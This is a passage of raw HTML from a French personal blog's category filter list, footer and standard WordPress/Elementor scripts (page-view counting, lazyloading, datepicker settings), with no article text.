for="sf-input-5cf1ed3530b3533f06290d5d114ea7d3">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-8d956c003213994049b50c6178ce616c"><label class="sf-label-checkbox" for="sf-input-8d956c003213994049b50c6178ce616c">Parfums<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-d95c3b82b9686eab5a08a1cd01e5efd0"><label class="sf-label-checkbox" for="sf-input-d95c3b82b9686eab5a08a1cd01e5efd0">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-8585123b68d5a0b0c770c64e54f449aa"><label class="sf-label-checkbox" for="sf-input-8585123b68d5a0b0c770c64e54f449aa">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-c2069d3a182d5832f02ea054b204b6f1"><label class="sf-label-checkbox" for="sf-input-c2069d3a182d5832f02ea054b204b6f1">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-90a71975a12330cc89ad396df8a22a36"><label class="sf-label-checkbox" for="sf-input-90a71975a12330cc89ad396df8a22a36">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-0144402af2574fbb8c9bc09c02c5436a"><label class="sf-label-checkbox" for="sf-input-0144402af2574fbb8c9bc09c02c5436a">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-b7c731e4aa0b7b24db7fd3924831c7a2"><label class="sf-label-checkbox" for="sf-input-b7c731e4aa0b7b24db7fd3924831c7a2">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-45c362baeea4998f7bec2f2bc0dd88b9"><label class="sf-label-checkbox" for="sf-input-45c362baeea4998f7bec2f2bc0dd88b9">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-db58ec9b698e7c06a7e9f1d60d603a19"><label class="sf-label-checkbox" for="sf-input-db58ec9b698e7c06a7e9f1d60d603a19">Photos<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-083399f4af2aa5cd698ca10afcd6c6cc"><label class="sf-label-checkbox" for="sf-input-083399f4af2aa5cd698ca10afcd6c6cc">Poésie<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-b914f01fa8bbdecb6dd59d7725215118"><label class="sf-label-checkbox" for="sf-input-b914f01fa8bbdecb6dd59d7725215118">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="464" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-52c1ffb04db299c36801c88ab6b3be21"><label class="sf-label-checkbox" for="sf-input-52c1ffb04db299c36801c88ab6b3be21">Pomme<span class="sf-count">(464)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-e654fee70c133163acafd4b537ac0caf"><label class="sf-label-checkbox" for="sf-input-e654fee70c133163acafd4b537ac0caf">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-7b2aa7b16b0713e4781e1cf73dbe76db"><label class="sf-label-checkbox" for="sf-input-7b2aa7b16b0713e4781e1cf73dbe76db">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-b42e14da6b08d40e7d2b5e2dfd73f35d"><label class="sf-label-checkbox" for="sf-input-b42e14da6b08d40e7d2b5e2dfd73f35d">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-9dd683e8421d301c498c5e31bd99043f"><label class="sf-label-checkbox" for="sf-input-9dd683e8421d301c498c5e31bd99043f">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-e023dd8b35f0ab5658e976d548091b87"><label class="sf-label-checkbox" for="sf-input-e023dd8b35f0ab5658e976d548091b87">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-2a3e5b99d60cd8617f82459232a56c4a"><label class="sf-label-checkbox" for="sf-input-2a3e5b99d60cd8617f82459232a56c4a">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-8e0ec4b6cda172142d86f2b6849b2df6"><label class="sf-label-checkbox" for="sf-input-8e0ec4b6cda172142d86f2b6849b2df6">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-d1f5c072aa4dca342938b679903ae115"><label class="sf-label-checkbox" for="sf-input-d1f5c072aa4dca342938b679903ae115">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-b73adf57571ae80d7e11340369bc8a5d"><label class="sf-label-checkbox" for="sf-input-b73adf57571ae80d7e11340369bc8a5d">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-294162d1a2ffde97158bb294112e7224"><label class="sf-label-checkbox" for="sf-input-294162d1a2ffde97158bb294112e7224">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-3d7f409632c14680e3c345f26d62afd8"><label class="sf-label-checkbox" for="sf-input-3d7f409632c14680e3c345f26d62afd8">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-f004a8de8f57c7aa5c0f5da4fc44d478"><label class="sf-label-checkbox" for="sf-input-f004a8de8f57c7aa5c0f5da4fc44d478">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-24eb45012a3d8bdd5df4c0e943dd92c9"><label class="sf-label-checkbox" for="sf-input-24eb45012a3d8bdd5df4c0e943dd92c9">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-245cd98670478eb6dadddf9cc8c83602"><label class="sf-label-checkbox" for="sf-input-245cd98670478eb6dadddf9cc8c83602">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-f4480dc21377188f62d734cb08da762a"><label class="sf-label-checkbox" for="sf-input-f4480dc21377188f62d734cb08da762a">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-ea5c0468ea94392a4f08be7006514ff9"><label class="sf-label-checkbox" for="sf-input-ea5c0468ea94392a4f08be7006514ff9">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-71ad83ce45546d946e364d80d55a90bb"><label class="sf-label-checkbox" for="sf-input-71ad83ce45546d946e364d80d55a90bb">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-c294deb73013b8c36d76abb6df3ecaeb"><label class="sf-label-checkbox" for="sf-input-c294deb73013b8c36d76abb6df3ecaeb">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-a3c42946bf0c9981b84d8f3b4b9f0c70"><label class="sf-label-checkbox" for="sf-input-a3c42946bf0c9981b84d8f3b4b9f0c70">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-04b0a45cdf02e84547473144bbc0fe9c"><label class="sf-label-checkbox" for="sf-input-04b0a45cdf02e84547473144bbc0fe9c">Santé<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-3d35d8aac598bfb7f3d6d5c0fa2b3900"><label class="sf-label-checkbox" for="sf-input-3d35d8aac598bfb7f3d6d5c0fa2b3900">Sciences<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-21d28d1322b0c38c2255e523646259fd"><label class="sf-label-checkbox" for="sf-input-21d28d1322b0c38c2255e523646259fd">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-03f502dff08eb70637ff76d0aba36d77"><label class="sf-label-checkbox" for="sf-input-03f502dff08eb70637ff76d0aba36d77">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="84" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-89a053119c34a4624c83a77516b6d6a7"><label class="sf-label-checkbox" for="sf-input-89a053119c34a4624c83a77516b6d6a7">Société<span class="sf-count">(84)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-e22c5f4ad27e5274e7ef66f9a0a3c4d3"><label class="sf-label-checkbox" for="sf-input-e22c5f4ad27e5274e7ef66f9a0a3c4d3">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-a0baff05a25fdb9b1aaf9e5ff0ab0a71"><label class="sf-label-checkbox" for="sf-input-a0baff05a25fdb9b1aaf9e5ff0ab0a71">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-08586d3d21f726da0deb006a95ec2013"><label class="sf-label-checkbox" for="sf-input-08586d3d21f726da0deb006a95ec2013">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-8e8244fccbcba70536c7a6885f31261d"><label class="sf-label-checkbox" for="sf-input-8e8244fccbcba70536c7a6885f31261d">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="58" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-834e2722b1f77692f244131fceba8c04"><label class="sf-label-checkbox" for="sf-input-834e2722b1f77692f244131fceba8c04">Télévision<span class="sf-count">(58)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-0777a849775305437d1aecd0eb81b811"><label class="sf-label-checkbox" for="sf-input-0777a849775305437d1aecd0eb81b811">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-db7f0d56a53efa0c5f3a13f6dfbbec68"><label class="sf-label-checkbox" for="sf-input-db7f0d56a53efa0c5f3a13f6dfbbec68">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-5ef568584ffb04d948db728e9a794037"><label class="sf-label-checkbox" for="sf-input-5ef568584ffb04d948db728e9a794037">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-cf4ebe08a85f22e10c7d36f035ed4bbd"><label class="sf-label-checkbox" for="sf-input-cf4ebe08a85f22e10c7d36f035ed4bbd">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-49ec3b484e876a690dbdd61c983d9a3f"><label class="sf-label-checkbox" for="sf-input-49ec3b484e876a690dbdd61c983d9a3f">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-7a5e977e7b913e80ecb73cea2cdbf1a6"><label class="sf-label-checkbox" for="sf-input-7a5e977e7b913e80ecb73cea2cdbf1a6">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2047" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-ad9968744dd1890fa3a781e38158c87d"><label class="sf-label-checkbox" for="sf-input-ad9968744dd1890fa3a781e38158c87d">Vie quotidienne<span class="sf-count">(2 047)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-6d6b0739aed392ea1c597d5280e3f86b"><label class="sf-label-checkbox" for="sf-input-6d6b0739aed392ea1c597d5280e3f86b">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-f0490b4a6cf8a38298cb0d1270a0fd90"><label class="sf-label-checkbox" for="sf-input-f0490b4a6cf8a38298cb0d1270a0fd90">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-a370261c5c54e9155bc7daf48f86ee45"><label class="sf-label-checkbox" for="sf-input-a370261c5c54e9155bc7daf48f86ee45">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2025 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
